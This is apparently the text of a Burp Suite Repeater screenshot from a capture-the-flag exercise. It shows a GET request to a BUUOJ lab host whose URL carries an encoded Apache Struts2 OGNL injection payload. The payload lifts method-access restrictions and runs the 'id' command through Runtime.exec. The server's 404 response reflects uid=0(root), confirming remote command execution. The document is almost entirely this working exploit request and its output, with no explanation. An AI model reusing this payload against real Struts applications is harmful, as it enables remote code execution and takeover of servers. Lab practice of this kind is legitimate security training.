 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Bypass WAF
3 × 4 × 5 × 6 × ...
Send Cancel < > Target: http://node3.buuoj.cn:28410 ?
Request
Raw Params Headers Hex
1 GET
/%24%7b%23context%5b%27xwork.MethodAccessor.denyMethodExecution%27%5d%3d
false%2c%23m%3d%23_memberAccess.getClass%28%29.getDeclaredField%28%27all
owStaticMethodAccess%27%29%2c%23m.setAccessible%28true%29%2c%23m.set%28%
23_memberAccess%2ctrue%29%2c%23q%3d%40org.apache.commons.io.IOUtils%40to
String%28%40java.lang.Runtime%40getRuntime%28%29.exec%28%27id%27%29.getI
nputStream%28%29%29%2c%23q%7d.action HTTP/1.1
2 Host: node3.buuoj.cn:28410
3 Cache-Control: max-age=0
4 DNT: 1
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/84.0.4147.105 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: pma_lang=zh_CN; pma_collation_connection=utf8_unicode_ci;
11 Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
3 Content-Language: en
4 Content-Length: 1137
5 Date: Mon, 03 Aug 2020 07:05:01 GMT
6 Connection: close
7
8 <!doctype html><html lang="en"><head><title>HTTP Status 404 – Not Found
</title><style type="text/css">h1 {font-family:Tahoma,Arial,sans-serif;
color:white;background-color:#525D76;font-size:22px;} h2 {font-family:
Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:
16px;} h3 {font-family:Tahoma,Arial,sans-serif;color:white;
background-color:#525D76;font-size:14px;} body {font-family:Tahoma,Arial
,sans-serif;color:black;background-color:white;} b {font-family:Tahoma,
Arial,sans-serif;color:white;background-color:#525D76;} p {font-family:
Tahoma,Arial,sans-serif;background:white;color:black;font-size:12px;} a
{color:black;} a.name {color:black;} .line {height:1px;background-color:
#525D76;border:none;}</style></head><body><h1>HTTP Status 404 – Not
Found</h1><hr class="line" /><p><b>Type</b> Status Report</p><p><b>
Message</b>
/uid%3D0%28root%29%20gid%3D0%28root%29%20groups%3D0%28root%29%0A.jsp</p>
<p><b>Description</b> The origin server did not find a current
representation for the target resource or is not willing to disclose
that one exists.</p><hr class="line" /><h3>Apache Tomcat/8.5.14</h3></
body></html>
? < + > Type a search term 0 matches
Done 1,293 bytes | 99 millis